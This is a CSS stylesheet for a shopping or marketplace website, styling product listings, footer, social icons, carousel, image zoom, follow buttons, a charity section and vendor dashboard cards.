/****************** leatest project ******************/ .page-heading {
width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; text-decoration: none; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 999; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 2px solid rgba(111, 108, 106, .3); }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

  margin: 0;

  padding: 0 0 0 108px !important;

  width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.respo-logo img { margin-top: 3px; width: 100%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

  margin-top: 110px;

}*/

#product { margin-top: 0; }
/****************** zoom ******************/
.piclist {
margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
/****************** end slider ******************/
.h3a {
font-size: 15px !important;
}
.ni .col-sm-3 { padding: 0 !important; }
.rec-image { border-right: 1px dotted #f75d00; float: left; margin: 0; padding: 0 5px 0 0; }
.rec-image img { border-radius: 50%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px; display: block; float: left; height: 125px; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #aaaaaa; font-size: 12px; line-height: 15px; margin: 7px 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.bread_head { color: #827d7d !important; }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px; }
.boundingBox { margin: 20px auto; width: 1160px; }
.boundingBox .breadcrumb > li::after { color: #0e0e0e; content: unset !important; font-size: 12px; font-style: normal; font-weight: 400; margin-left: 10px; text-decoration: inherit; }
.boundingBox .breadcrumb > li a { color: #f75d00; font-family: sans-serif; font-size: 15px; font-weight: 600; text-decoration: none; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
/****************** follow ******************/
.follo {
margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
/****************** menu-color ******************/
.grey-a {
background: #adadad none repeat scroll 0 0 !important;
}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.product-list li .add-to-charity a { color: #ffffff; display: inline-block; font-family: sans-serif; font-size: 15px; font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-family: sans-serif; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 65px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; }
.menu-media li { float: left; }
.menu-media li a { border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24.4% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
/****************** vendor-dashboard ******************/
.card {
background-color: rgba(214, 224, 226, 0.2);
border-bottom-width: 2px;
border-radius: 3px;
border-top-width: 0;
box-shadow: none;
box-sizing: border-box;
height: 280px;
margin: 0;
padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
